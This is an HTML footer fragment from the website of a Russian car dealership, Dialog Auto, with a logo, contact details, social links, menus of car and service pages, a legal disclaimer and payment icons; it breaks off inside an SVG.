                <a href="/" class="logo logo_footer">
  <svg
    width="231"
    height="32"
    viewBox="0 0 231 32"
    fill="none"
    xmlns="http://www.w3.org/2000/svg">
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M16.7699 4.86012C16.0076 3.83575 14.4944 3.88697 13.7886 4.96255C11.5357 8.38848 9.28274 11.8087 7.02983 15.2347L0.203327 25.5978C0.0113497 25.9279 -0.0676999 26.3092 0.056521 26.6734C0.29367 27.3904 1.10675 27.6636 1.78997 27.6636H28.9718C29.6042 27.6351 30.3269 27.3449 30.564 26.7018C30.7165 26.2864 30.5923 25.8596 30.3608 25.5011L27.4077 21.0166H23.2124L23.8956 22.0524C23.9634 22.1434 24.0199 22.2459 24.065 22.354C24.2062 22.7296 24.1723 23.1564 23.969 23.5035C23.7319 23.9076 23.3197 24.1239 22.8623 24.1409H22.8511H15.3244H7.71869C7.19357 24.084 6.75316 23.7938 6.58376 23.2816C6.44825 22.8889 6.49907 22.428 6.72492 22.0808L9.94902 17.1809C11.3719 15.0184 12.8005 12.8502 14.2233 10.6876V10.6762L14.2403 10.6648C14.8106 9.90227 15.8269 9.91365 16.3972 10.6648L16.4085 10.6762L20.6885 17.1809L20.8579 17.4427H24.1215C24.432 17.437 24.6692 17.2834 24.8047 17.0671L23.5964 15.2347L16.7699 4.86012Z"
      fill="white" />
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M25.0022 15.5647L25.2046 15.8663L25.2158 15.8891L25.0022 15.5647Z"
      fill="white" />
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M30.2478 27.6636H34.2624C34.9625 27.6864 35.7643 27.3222 35.9676 26.588C36.0692 26.2181 35.9676 25.8653 35.7587 25.558L27.9102 13.6071L19.4801 0.79682C18.8533 -0.250308 17.1594 -0.273072 16.5157 0.779747V0.791129C15.8325 1.83257 15.1549 2.86831 14.4717 3.90975C14.7258 3.80162 14.9912 3.74471 15.2622 3.73333C15.7026 3.72195 16.1544 3.84146 16.5383 4.09755C16.7416 4.23413 16.9279 4.41055 17.0917 4.6268L17.103 4.64388L20.6771 10.073C21.0837 10.073 21.4846 10.2608 21.7725 10.6421V10.6535L24.7934 15.2233L25.3749 16.1964L25.3806 16.2249V16.2476H25.3862L25.3975 16.2875V16.3102V16.333C25.4653 16.6119 25.4314 16.8964 25.3185 17.1468C25.1491 17.511 24.8216 17.7728 24.4941 17.8866C24.3812 17.9208 24.2626 17.9378 24.1327 17.9435H24.1271H21.1853H17.2893C16.2334 17.9663 15.6236 16.7997 16.1826 15.8948L17.7692 13.4534L16.0922 10.9039V10.8925C16.0245 10.8071 15.9567 10.7332 15.8777 10.6762C15.7083 10.5454 15.5163 10.4828 15.3243 10.4828C15.1324 10.4828 14.9404 10.5454 14.771 10.6762C14.6919 10.7388 14.6242 10.8071 14.5621 10.8868L14.5564 10.8982L10.2821 17.3915L7.058 22.2914C6.97895 22.4166 6.93378 22.5589 6.91684 22.7068C6.8999 22.8605 6.91684 23.0141 6.96201 23.1564C7.01848 23.3271 7.12011 23.4637 7.24998 23.5605C7.39114 23.6686 7.57183 23.7312 7.76945 23.754H11.0161L12.1398 22.0467L12.7665 21.0963C13.0093 20.7264 13.3876 20.55 13.8167 20.5158H13.8393H18.2266H27.5883H27.6053H27.6222H27.6391H27.6561H27.6674H27.673H27.6843H27.69H27.7013H27.7125H27.7238H27.7351H27.7408H27.7521H27.7577H27.769H27.7803H27.7972H27.8142H27.8311H27.8481H27.865L27.8819 20.5215H27.8989H27.9102H27.9215H27.9271H27.9384H27.944L27.9553 20.5272H27.9666L27.9723 20.5329H27.9836L27.9892 20.5386H28.0005L28.0062 20.5443H28.0175V20.55H28.0287V20.5557H28.0457V20.5614H28.0626V20.567H28.0796V20.5727H28.0965V20.5784H28.1134V20.5898H28.1247V20.6012H28.136L28.153 20.6183L28.1643 20.6297H28.1699L28.1812 20.641H28.1868L28.1925 20.6524H28.1981L28.2038 20.6638H28.2151V20.6752L28.232 20.6866H28.2433V20.6979L28.2546 20.7093L28.2659 20.7207L28.2772 20.7321L28.2941 20.7435L28.3054 20.7549L28.3167 20.7662L28.328 20.7776L28.3393 20.789L28.3506 20.8004L28.3562 20.8118H28.3619L28.3675 20.8231H28.3732L28.3788 20.8345H28.3845V20.8459L28.3958 20.8573L28.4071 20.8744L28.4183 20.8857L28.4296 20.8971L28.4409 20.9142L28.4522 20.9313L28.4635 20.9483L28.4748 20.9654L28.503 21.0109L28.52 21.0337L29.1467 21.9898C29.2145 22.0751 29.1806 22.0239 29.2314 22.1207L30.2647 23.6914C30.372 23.8905 30.3042 24.0385 30.084 24.0556H29.7848L30.5583 25.2336C30.7108 25.4669 30.8237 25.723 30.8689 25.9962C30.9141 26.2523 30.8971 26.5141 30.8011 26.7815C30.6713 27.1457 30.4285 27.4189 30.1292 27.6124L30.2478 27.6636Z"
      fill="white" />
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M66.0347 32.0001H61.111V27.6523H48.4687V32.0001H43.545V23.0483H45.589C46.7353 19.8216 47.3112 16.1908 47.3112 12.1332V7.68286H63.9116V23.0483H66.0403V32.0001H66.0347ZM57.7909 23.0483V12.5941H52.8673V12.8559C52.8673 15.6103 52.4042 19.0135 51.4782 23.054H57.7909V23.0483ZM84.0975 27.6523H78.8972V20.5329L73.5105 27.6523H68.2706V13.1803H73.471V20.3964L78.931 13.1803H84.0975V27.6523ZM92.6462 17.8639L87.3894 17.3062C87.587 16.3786 87.875 15.6444 88.2476 15.1152C88.6203 14.5802 89.1567 14.1193 89.8625 13.7323C90.365 13.4478 91.0539 13.2315 91.9347 13.0778C92.8156 12.9242 93.7698 12.8445 94.7974 12.8445C96.4462 12.8445 97.7618 12.9356 98.7612 13.1234C99.755 13.3112 100.591 13.6982 101.257 14.29C101.726 14.6998 102.098 15.2802 102.364 16.0257C102.635 16.7712 102.77 17.4883 102.77 18.1712V24.5678C102.77 25.2507 102.81 25.7857 102.9 26.1726C102.985 26.5596 103.171 27.049 103.459 27.6523H98.3095C98.1006 27.2824 97.9707 27.0035 97.903 26.8043C97.8409 26.6108 97.7787 26.3092 97.7166 25.8938C96.9995 26.5938 96.2825 27.0889 95.5654 27.3848C94.5942 27.7832 93.4649 27.9823 92.1775 27.9823C90.4667 27.9823 89.168 27.584 88.2815 26.7759C87.3894 25.9791 86.9489 24.9889 86.9489 23.8166C86.9489 22.7126 87.2651 21.8077 87.9088 21.0963C88.5525 20.385 89.7326 19.8557 91.4491 19.5086C93.5101 19.0931 94.8483 18.7972 95.4637 18.6265C96.0792 18.4614 96.7285 18.2395 97.4117 17.9663C97.4117 17.2834 97.2706 16.8111 96.9939 16.5322C96.7172 16.2591 96.226 16.1225 95.5258 16.1225C94.6281 16.1225 93.9561 16.2648 93.4988 16.5607C93.1487 16.794 92.8664 17.2208 92.6518 17.8525L92.6462 17.8639ZM97.4061 20.7663C96.6495 21.0394 95.859 21.2841 95.0346 21.4947C93.9166 21.7963 93.2108 22.0923 92.9115 22.3882C92.601 22.6898 92.4485 23.0369 92.4485 23.4182C92.4485 23.8621 92.601 24.2207 92.9003 24.4995C93.2052 24.7784 93.6456 24.9149 94.2328 24.9149C94.82 24.9149 95.4185 24.7613 95.9493 24.4597C96.4744 24.1581 96.8471 23.7881 97.0673 23.3556C97.2875 22.9174 97.4004 22.354 97.4004 21.6541V20.7606L97.4061 20.7663ZM122.555 27.6523H117.05V17.2208H112.872V23.293C112.872 24.9149 112.544 26.1157 111.895 26.9011C111.24 27.6807 110.24 28.0734 108.885 28.0734C107.355 28.0734 105.983 27.9368 104.763 27.6523V23.5605C105.413 23.7654 105.91 23.8678 106.254 23.8678C106.999 23.8678 107.366 23.3101 107.366 22.2004V13.186H122.555V27.658V27.6523ZM125.209 20.459C125.209 18.2452 125.949 16.4241 127.422 14.9957C128.896 13.5616 130.889 12.8502 133.396 12.8502C136.27 12.8502 138.438 13.6925 139.901 15.3713C141.075 16.7257 141.668 18.3989 141.668 20.3793C141.668 22.6101 140.94 24.4312 139.477 25.8596C138.015 27.2824 135.994 27.9937 133.408 27.9937C131.104 27.9937 129.246 27.4019 127.823 26.2182C126.073 24.7556 125.203 22.8321 125.203 20.4647L125.209 20.459ZM130.714 20.4476C130.714 21.7451 130.974 22.7012 131.488 23.3215C132.002 23.9418 132.651 24.2491 133.436 24.2491C134.221 24.2491 134.87 23.9418 135.378 23.3329C135.886 22.7239 136.14 21.7451 136.14 20.3964C136.14 19.1387 135.886 18.2054 135.373 17.585C134.859 16.9704 134.226 16.6631 133.475 16.6631C132.679 16.6631 132.019 16.9761 131.499 17.5964C130.98 18.2224 130.72 19.1728 130.72 20.4476H130.714ZM156.14 17.2208H150.025V27.6523H144.52V13.1803H156.14V17.2265V17.2208Z"
      fill="white" />
    <path
      fill-rule="evenodd"
      clip-rule="evenodd"
      d="M175.157 24.3629H168.223L167.23 27.6523H160.979L168.438 7.68286H175.14L182.565 27.6523H176.157L175.163 24.3629H175.157ZM173.858 20.0378L171.696 12.8616L169.522 20.0378H173.858ZM194.953 19.9525C196.043 20.0606 196.907 20.4248 197.556 21.0394C198.2 21.6597 198.522 22.4849 198.522 23.5207C198.522 24.9036 198.07 25.9336 197.172 26.6222C196.275 27.3051 194.654 27.6523 192.322 27.6523H184.135V13.1803H192.983C194.581 13.1803 195.812 13.4933 196.647 14.1079C197.489 14.7282 197.912 15.5932 197.912 16.703C197.912 17.4883 197.641 18.1655 197.093 18.746C196.546 19.3208 195.829 19.7078 194.959 19.9013V19.9582L194.953 19.9525ZM189.635 18.7005H191.029C191.95 18.7005 192.401 18.2737 192.401 17.42C192.401 16.7314 191.916 16.39 190.944 16.39H189.635V18.7062V18.7005ZM189.635 24.2491H191.441C191.893 24.2491 192.26 24.141 192.537 23.9304C192.819 23.7199 192.955 23.4182 192.955 23.0199C192.955 22.1435 192.452 21.711 191.441 21.711H189.635V24.2491ZM213.242 17.2208H209.256V27.6523H203.751V17.2208H199.764V13.1746H213.236V17.2208H213.242ZM214.535 20.4533C214.535 18.2395 215.275 16.4184 216.749 14.99C218.222 13.5559 220.215 12.8445 222.722 12.8445C225.596 12.8445 227.765 13.6868 229.227 15.3656C230.402 16.72 230.994 18.3932 230.994 20.3736C230.994 22.6044 230.266 24.4255 228.804 25.8539C227.341 27.2767 225.32 27.988 222.734 27.988C220.436 27.988 218.572 27.3962 217.149 26.2125C215.399 24.7499 214.529 22.8264 214.529 20.459L214.535 20.4533ZM220.04 20.4419C220.04 21.7394 220.3 22.6955 220.814 23.3158C221.328 23.9361 221.977 24.2434 222.762 24.2434C223.547 24.2434 224.196 23.9361 224.704 23.3272C225.212 22.7183 225.467 21.7394 225.467 20.3907C225.467 19.133 225.212 18.1997 224.699 17.5794C224.185 16.9647 223.552 16.6574 222.801 16.6574C222.005 16.6574 221.345 16.9704 220.825 17.5907C220.306 18.2167 220.046 19.1671 220.046 20.4419H220.04Z"
      fill="white" />
  </svg>
</a>                <div class="information">
                    <div class="information__sub-title">Связаться с нами</div>
                                            <a class="information__phone" href="tel:+78432086777">+7 (843) 208-67-77</a>
                                        <div class="information__schedule">
                        <i class="icon icon-clock"><svg
                                width="18"
                                height="18"
                                viewBox="0 0 18 18"
                                fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <path
                                    d="M8.4 9V9.24853L8.57574 9.42426L11.0303 11.8788L11.8788 11.0303L9.6 8.75147V4.70455H8.4V9ZM15.15 9C15.15 12.3966 12.3966 15.15 9 15.15C5.60345 15.15 2.85 12.3966 2.85 9C2.85 5.60345 5.60345 2.85 9 2.85C12.3966 2.85 15.15 5.60345 15.15 9Z"
                                    stroke="white"
                                    stroke-width="1.2" />
                            </svg> </i>
                        <span>Ежедневно с 8:00 до 21:00</span>
                    </div>
                </div>

                <div class="social">
  <a class="social__item" href="https://vk.com/dialogauto116" target="_blank">
    <i class="icon">
      <svg
        width="44"
        height="44"
        viewBox="0 0 44 44"
        fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <rect
          width="44"
          height="44"
          rx="10"
          fill="white"
          fill-opacity="0.1" />
        <path
          d="M31.7892 26.4342C31.7638 26.3839 31.7403 26.3422 31.7183 26.3087C31.3557 25.7063 30.6628 24.9668 29.6399 24.0901L29.6183 24.07L29.6075 24.0602L29.5966 24.0501H29.5856C29.1213 23.6419 28.8274 23.3674 28.7043 23.2268C28.479 22.9591 28.4286 22.6882 28.5517 22.4136C28.6386 22.2062 28.9654 21.7681 29.531 21.0988C29.8286 20.744 30.0642 20.4598 30.2383 20.2456C31.4934 18.7063 32.0375 17.7227 31.8706 17.2943L31.8058 17.1942C31.7622 17.134 31.6498 17.0788 31.4686 17.0286C31.287 16.9784 31.055 16.9701 30.772 17.0035L27.6381 17.0235C27.5874 17.0069 27.5149 17.0085 27.4204 17.0286C27.3261 17.0487 27.2789 17.0588 27.2789 17.0588L27.2244 17.0839L27.1811 17.1141C27.1448 17.1341 27.1049 17.1692 27.0613 17.2194C27.018 17.2694 26.9817 17.3282 26.9528 17.3951C26.6116 18.2048 26.2236 18.9577 25.7883 19.6536C25.5198 20.0686 25.2733 20.4282 25.0482 20.7328C24.8233 21.0372 24.6347 21.2615 24.4825 21.4052C24.33 21.5491 24.1924 21.6644 24.0689 21.7515C23.9455 21.8386 23.8513 21.8754 23.7861 21.862C23.7208 21.8485 23.6592 21.8351 23.6009 21.8218C23.4994 21.7615 23.4178 21.6796 23.3562 21.5758C23.2944 21.4721 23.2528 21.3416 23.231 21.1843C23.2094 21.0269 23.1966 20.8916 23.1929 20.7778C23.1895 20.6641 23.1911 20.5033 23.1984 20.2959C23.206 20.0883 23.2094 19.9479 23.2094 19.8743C23.2094 19.6199 23.2148 19.3439 23.2255 19.0461C23.2365 18.7483 23.2454 18.5124 23.2528 18.3385C23.2602 18.1645 23.2637 17.9804 23.2637 17.7864C23.2637 17.5923 23.2508 17.4401 23.2255 17.3296C23.2005 17.2193 23.1622 17.1122 23.1116 17.0084C23.0607 16.9046 22.9862 16.8244 22.8885 16.7674C22.7906 16.7106 22.6689 16.6654 22.524 16.6319C22.1395 16.5516 21.6498 16.5082 21.0548 16.5014C19.7056 16.4881 18.8386 16.5684 18.4541 16.7424C18.3017 16.816 18.1639 16.9164 18.0406 17.0435C17.91 17.1908 17.8918 17.2711 17.9861 17.2844C18.4214 17.3445 18.7296 17.4884 18.911 17.7159L18.9764 17.8365C19.0272 17.9235 19.078 18.0775 19.1288 18.2983C19.1795 18.5191 19.2122 18.7633 19.2267 19.0309C19.2629 19.5195 19.2629 19.9377 19.2267 20.2857C19.1903 20.6338 19.156 20.9047 19.1233 21.0988C19.0905 21.2929 19.0416 21.4502 18.9764 21.5706C18.911 21.691 18.8675 21.7646 18.8457 21.7914C18.8239 21.8181 18.8058 21.8349 18.7914 21.8415C18.6971 21.8749 18.599 21.8919 18.4975 21.8919C18.3959 21.8919 18.2726 21.845 18.1276 21.7512C17.9825 21.6575 17.832 21.5287 17.676 21.3647C17.52 21.2007 17.3441 20.9715 17.1482 20.6771C16.9524 20.3827 16.7492 20.0347 16.5388 19.6332L16.3648 19.342C16.256 19.1547 16.1073 18.8819 15.9187 18.524C15.7299 18.1659 15.5631 17.8195 15.4181 17.4849C15.3601 17.3443 15.273 17.2373 15.157 17.1637L15.1025 17.1335C15.0663 17.1068 15.0082 17.0784 14.9285 17.0482C14.8486 17.018 14.7653 16.9963 14.6782 16.983L11.6966 17.003C11.3919 17.003 11.1852 17.0666 11.0763 17.1938L11.0327 17.254C11.011 17.2875 11 17.341 11 17.4147C11 17.4883 11.0218 17.5786 11.0653 17.6856C11.5006 18.6293 11.9739 19.5394 12.4853 20.416C12.9967 21.2927 13.4411 21.9989 13.8183 22.5339C14.1955 23.0694 14.58 23.5747 14.9718 24.0497C15.3635 24.5249 15.6228 24.8294 15.7497 24.9632C15.8768 25.0972 15.9765 25.1974 16.0491 25.2643L16.3212 25.5052C16.4953 25.6658 16.7509 25.8582 17.0883 26.0824C17.4257 26.3066 17.7993 26.5274 18.2091 26.7451C18.6191 26.9624 19.096 27.1398 19.6401 27.2769C20.1842 27.4142 20.7138 27.4693 21.2289 27.4427H22.4803C22.7341 27.4225 22.9264 27.3489 23.0571 27.2218L23.1004 27.1715C23.1295 27.1316 23.1567 27.0695 23.1819 26.986C23.2074 26.9024 23.22 26.8102 23.22 26.71C23.2126 26.4223 23.2363 26.163 23.2906 25.9321C23.3448 25.7014 23.4067 25.5273 23.4758 25.4102C23.5449 25.2931 23.6229 25.1943 23.7097 25.1142C23.7966 25.0339 23.8586 24.9853 23.895 24.9686C23.9311 24.9517 23.96 24.9403 23.9817 24.9334C24.1558 24.8799 24.3607 24.9318 24.5967 25.0892C24.8325 25.2464 25.0537 25.4406 25.2606 25.6714C25.4674 25.9024 25.7158 26.1615 26.0059 26.4493C26.2962 26.7371 26.55 26.951 26.7676 27.0918L26.9852 27.2122C27.1304 27.2926 27.3191 27.3662 27.5513 27.4331C27.783 27.5 27.9861 27.5167 28.1605 27.4833L30.9461 27.4432C31.2216 27.4432 31.436 27.4011 31.5881 27.3176C31.7404 27.234 31.831 27.1418 31.8602 27.0416C31.8893 26.9412 31.8908 26.8274 31.8657 26.7001C31.8399 26.5732 31.8145 26.4844 31.7892 26.4342Z"
          fill="white" />
      </svg>
    </i>
  </a>
  <a class="social__item" href="https://www.youtube.com/channel/UCMy99ge4_oR_96_bGhFv09g" target="_blank">
    <i class="icon">
      <svg
        width="44"
        height="44"
        viewBox="0 0 44 44"
        fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <rect
          width="44"
          height="44"
          rx="10"
          fill="white"
          fill-opacity="0.1" />
        <path
          d="M21.9932 13.75C21.9932 13.75 15.1173 13.75 13.3915 14.2306C12.4675 14.5073 11.7066 15.3227 11.4484 16.3276C11 18.1771 11 22.0073 11 22.0073C11 22.0073 11 25.852 11.4484 27.6724C11.7066 28.6773 12.4539 29.4781 13.3915 29.7548C15.1309 30.25 21.9932 30.25 21.9932 30.25C21.9932 30.25 28.8827 30.25 30.6084 29.7694C31.546 29.4927 32.2933 28.7064 32.5379 27.687C33 25.852 33 22.0219 33 22.0219C33 22.0219 33.0135 18.1771 32.5379 16.3276C32.2933 15.3227 31.546 14.5219 30.6084 14.2597C28.8827 13.75 21.9932 13.75 21.9932 13.75ZM19.8054 18.4685L25.5263 22.0073L19.8054 25.5315V18.4685Z"
          fill="white" />
      </svg>
    </i>
  </a>
  <a class="social__item" href="https://t.me/s/dialogauto" target="_blank">
    <i class="icon">
      <svg
        width="44"
        height="44"
        viewBox="0 0 44 44"
        fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <rect
          width="44"
          height="44"
          rx="10"
          fill="white"
          fill-opacity="0.1" />
        <path
          d="M18.5415 24.6391L18.2404 29.2505C18.6829 29.2505 18.8784 29.0437 19.1255 28.7983L21.2517 26.6854L25.6753 30.0252C26.4893 30.4843 27.0769 30.2466 27.2797 29.2529L30.1835 15.2684C30.4809 14.0503 29.7292 13.4978 28.9504 13.8592L11.8988 20.5784C10.7349 21.0555 10.7417 21.7191 11.6866 22.0148L16.0625 23.4105L26.193 16.8791C26.6712 16.5827 27.1101 16.7421 26.7499 17.0688L18.5413 24.6389L18.5415 24.6391Z"
          fill="white" />
      </svg>
    </i>
  </a>
    <a href="https://max.ru/dialogauto" class="social__item" target="_blank">
        <i class="icon">
            <svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
                <g clip-path="url(#clip0_6047_900)">
                    <path d="M34.5 0H10.5C4.97715 0 0.5 4.47715 0.5 10V34C0.5 39.5228 4.97715 44 10.5 44H34.5C40.0228 44 44.5 39.5228 44.5 34V10C44.5 4.47715 40.0228 0 34.5 0Z" fill="white" fill-opacity="0.1"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M22.2578 33.9315C19.9025 33.9315 18.808 33.5862 16.9054 32.2049C15.702 33.7588 11.8911 34.9733 11.7249 32.8955C11.7249 31.3358 11.3811 30.0178 10.9914 28.5789C10.5272 26.8062 10 24.832 10 21.9715C10 15.1397 15.5816 10 22.1948 10C28.8137 10 33.9999 15.3929 33.9999 22.0348C34.0221 28.574 28.7687 33.8966 22.2578 33.9315ZM22.3553 15.9052C19.1346 15.7383 16.6246 17.9772 16.0687 21.488C15.6103 24.3946 16.424 27.9342 17.1175 28.1184C17.4498 28.199 18.2865 27.5198 18.808 26.9961C19.6703 27.5944 20.6745 27.9537 21.7192 28.0378C25.0563 28.1991 27.9077 25.6475 28.1318 22.2996C28.2622 18.9446 25.6928 16.1029 22.3553 15.9109L22.3553 15.9052Z" fill="white"/>
                </g>
                <defs>
                    <clipPath id="clip0_6047_900">
                        <rect width="44" height="44" fill="white"/>
                    </clipPath>
                </defs>
            </svg>

        </i>
    </a>
</div>
                <div class="btn btn_theme_footer"
                    data-mfp-src="#popup-request"
                    data-form-id="41"
                    data-dealer-id="1"
                    data-goal="zayavka"
                    onclick="ym(49011017,'reachGoal','click_po_knopke')">
                    <span>Оставить заявку</span>
                    <i class="icon">
                        <svg
                            width="24"
                            height="24"
                            viewBox="0 0 24 24"
                            fill="none"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12H20M20 12L14 6M20 12L14 18"
                                stroke="white"
                                stroke-width="1.5"
                                stroke-linecap="round"
                                stroke-linejoin="round" />
                        </svg>
                    </i>
                </div>
            </div>
            <div class="footer__top-right">
                <div class="menu menu_footer">
  <div class="menu__wrapper">
    <div class="menu__head">Автомобили</div>
    <div class="menu__list">
      <a class="menu__item" href="/cars/new/">Новые автомобили</a>
      <a class="menu__item" href="/cars/used/">Автомобили с пробегом</a>
      <a class="menu__item" href="/services/buyback/">Выкуп автомобилей</a>
      <a class="menu__item" href="/import/">Параллельный импорт</a>
      <a class="menu__item" href="/offers/">Акции</a>
    </div>
  </div>

  <div class="menu__wrapper">
    <div class="menu__head">Услуги</div>
    <div class="menu__list">
      <a class="menu__item" href="/services/insurance/">Страхование</a>
      <a class="menu__item" href="/services/credit/">Кредитование</a>
      <a class="menu__item" href="/services/leasing/">Корпоративным клиентам</a>
      <a class="menu__item" href="/services/trade-in/">Trade-in</a>
      <a class="menu__item" href="/services/registration-gibdd/">Регистрация в ГИБДД</a>
    </div>
  </div>

  <div class="menu__wrapper">
    <div class="menu__head">Сервис</div>
    <div class="menu__list">
      <a class="menu__item" href="/service/tekhnicheskoe-obsluzhivanie/">ТО</a>
      <a class="menu__item" href="/service/diagnostika/">Диагностика</a>
      <a class="menu__item" href="/service/avtoelektrika/">Электрооборудование</a>
      <a class="menu__item" href="/service/shinomontazh/">Шиномонтаж</a>
      <a class="menu__item" href="/service/remont-po-kasco/">Ремонт по КАСКО</a>
    </div>
  </div>
  <div class="menu__wrapper">
    <div class="menu__head">О компании</div>
    <div class="menu__list">
      <a class="menu__item" href="/about-company/our-team/">Наша команда</a>
      <a class="menu__item" href="/about-company/vacancies/">Вакансии</a>
      <a class="menu__item" href="/about-company/blog/">Блог</a>
      <a class="menu__item" href="/about-company/news/">Новости</a>
      <a class="menu__item" href="/contacts/">Контакты</a>
      <a class="menu__item" href="/about-company/our-partners/">Наши партнеры</a>
      <a class="menu__item" href="/documents/">Документы для партнеров</a>
    </div>
  </div>
</div>            </div>
        </div>
    </div>
    <div class="footer__bot">
        <div class="container">
            <div class="footer__bot-left">
                                <p>
                    © 2007—2026 «Диалог Авто» — автосалон. Все права защищены.<br /><br />Обращаем
                    Ваше внимание на то, что данный Интернет-сайт носит исключительно
                    информационный характер и ни при каких условиях не является публичной
                    офертой, определяемой положениями Статьи 437 Гражданского Кодекса
                    Российской Федерации. <noindex>Для получения подробной информации о стоимости
                        автомобилей обращайтесь к менеджерам по продажам автосалонов Диалог
                        Авто. Для получения информации о приобретении автомобилей в кредит,
                        страховании, техническом обслуживании и ремонте автомобилей, запасных
                        частях, дополнительном оборудовании, аксессуарах также обращайтесь к
                        специалистам автосалонов Диалог Авто.</noindex>
                </p>
            </div>
            <div class="footer__bot-right">
                <div>
                    <p>ОГРН 1111644005153</p>
                    <p>ИНН 1644062657</p>
                </div>
                <div class="pay">
<div class="pay__item icon">
        <a href="/dolyami/">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <rect width="30" height="30" rx="15" fill="white"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M20.7142 8.14279H22.9999V18.4285H20.7142V8.14279ZM16.1427 9.28565H18.4285V19.5714H16.1427V9.28565ZM13.857 10.4285H11.5713V20.7142H13.857V10.4285ZM6.99988 11.5714H9.28559V21.8571H6.99988V11.5714Z"
                      fill="black"/>
            </svg>
        </a>
  </div>
  <div class="pay__item icon">
      <a href="/plati_chastyami/">
          <svg version="1.1" width="28" height="28" id="Layer_1" xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
               viewBox="0 0 33.3 33.6" xml:space="preserve">
               <style type="text/css">
    .st0 {
        fill: #fff;
    }
</style>
              <path class="st0" d="M15.4,7.7c0,4.2-3.4,7.7-7.7,7.7C3.4,15.4,0,11.9,0,7.7C0,3.4,3.4,0,7.7,0C11.9,0,15.4,3.4,15.4,7.7z"/>
              <path class="st0" d="M15.4,25.9c0,4.2-3.4,7.7-7.7,7.7c-4.2,0-7.7-3.4-7.7-7.7c0-4.2,3.4-7.7,7.7-7.7C11.9,18.2,15.4,21.6,15.4,25.9z"/>
              <path class="st0" d="M25.7,33.6c4.2,0,7.7-3.4,7.7-7.7c0-4.2-3.4-7.7-7.7-7.7c-4.2,0-7.7,3.4-7.7,7.7C18,30.1,21.4,33.6,25.7,33.6z"/>
              <path class="st0" d="M33.3,7.7c0,4.2-3.4,7.7-7.7,7.7c-4.2,0-7.7-3.4-7.7-7.7C18,3.4,21.4,0,25.7,0C29.9,0,33.3,3.4,33.3,7.7zM20.9,7.7c0,2.6,2.1,4.7,4.7,4.7c2.6,0,4.7-2.1,4.7-4.7c0-2.6-2.1-4.7-4.7-4.7C23,3,20.9,5.1,20.9,7.7z"/>
</svg>
      </a>
  </div>
  <div class="pay__item icon">
    <svg
      width="41"
      height="24"
      viewBox="0 0 41 24"
      fill="none"
      xmlns="http://www.w3.org/2000/svg">
      <path
        d="M16.8889 6.20117L14.8691 17.9193H18.0994L20.1208 6.20117H16.8889Z"
        fill="white" />
      <path
        d="M12.1615 6.21438L8.99772 14.2058L8.6604 12.9992C8.03645 11.5453 6.26512 9.45727 4.18555 8.14139L7.0785 17.9136L10.4965 17.9078L15.5837 6.21191L12.1615 6.21438Z"
        fill="white" />
      <path
        d="M7.43378 7.05308C7.24601 6.33928 6.70181 6.12654 6.02635 6.10107H1.0181L0.976562 6.33435C4.87399 7.26911 7.45288 9.52139 8.52299 12.2296L7.43378 7.05308Z"
        fill="white" />
      <path
        d="M26.668 8.44778C27.7249 8.43135 28.4909 8.6597 29.0858 8.89626L29.3774 9.03179L29.8144 6.49202C29.1747 6.25463 28.1718 6 26.9206 6C23.7286 6 21.4787 7.58941 21.4612 9.86716C21.4405 11.5502 23.0639 12.4899 24.2902 13.0509C25.5489 13.6259 25.971 13.9914 25.9652 14.5048C25.9552 15.2892 24.9615 15.649 24.0335 15.649C22.7399 15.649 22.0528 15.4724 20.9918 15.0354L20.5756 14.8481L20.1211 17.4709C20.8771 17.7986 22.2721 18.0803 23.7203 18.0951C27.1159 18.0951 29.3225 16.5246 29.3458 14.0908C29.3599 12.7593 28.4984 11.7432 26.6315 10.9095C25.5016 10.3657 24.8103 10.0043 24.8169 9.45563C24.8169 8.96854 25.4035 8.44778 26.668 8.44778Z"
        fill="white" />
      <path
        d="M38.1057 6.21436H35.6099C34.8347 6.21436 34.2581 6.42299 33.9175 7.18689L29.1211 17.9259H32.5134C32.5134 17.9259 33.0667 16.4819 33.1922 16.1656C33.5635 16.1656 36.8594 16.1706 37.3289 16.1706C37.4252 16.5796 37.7227 17.9259 37.7227 17.9259H40.7195L38.1057 6.21436ZM34.1219 13.7671C34.3877 13.0944 35.4088 10.4922 35.4088 10.4922C35.3914 10.5242 35.6722 9.81456 35.8392 9.37346L36.0569 10.3838C36.0569 10.3838 36.6758 13.1815 36.8054 13.7671H34.1219Z"
        fill="white" />
    </svg>
  </div>
  <div class="pay__item icon">
    <svg
      width="40"
      height="24"
      viewBox="0 0 40 24"
      fill="none"
      xmlns="http://www.w3.org/2000/svg">
      <path
        d="M25.666 2.56543H15.166V21.4342H25.666V2.56543Z"
        fill="#BBBBBB" />
      <path
        d="M15.8324 12C15.8307 10.1828 16.2425 8.38904 17.0366 6.75451C17.8306 5.11998 18.9861 3.68753 20.4157 2.5656C18.6454 1.17415 16.5194 0.308826 14.2806 0.0685353C12.0418 -0.171756 9.78059 0.222674 7.75538 1.20676C5.73017 2.19084 4.02268 3.72488 2.82808 5.63351C1.63349 7.54213 1 9.74835 1 12C1 14.2516 1.63349 16.4579 2.82808 18.3665C4.02268 20.2751 5.73017 21.8092 7.75538 22.7932C9.78059 23.7773 12.0418 24.1718 14.2806 23.9315C16.5194 23.6912 18.6454 22.8258 20.4157 21.4344C18.9862 20.3125 17.8306 18.88 17.0366 17.2455C16.2425 15.611 15.8307 13.8172 15.8324 12Z"
        fill="white" />
      <path
